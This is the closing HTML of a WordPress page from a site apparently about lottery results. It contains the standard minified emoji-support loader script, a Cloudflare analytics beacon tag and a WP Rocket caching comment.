{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://xosoquangtri.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://xosoquangtri.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7addb61e02964a91a62a33fd771af44b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->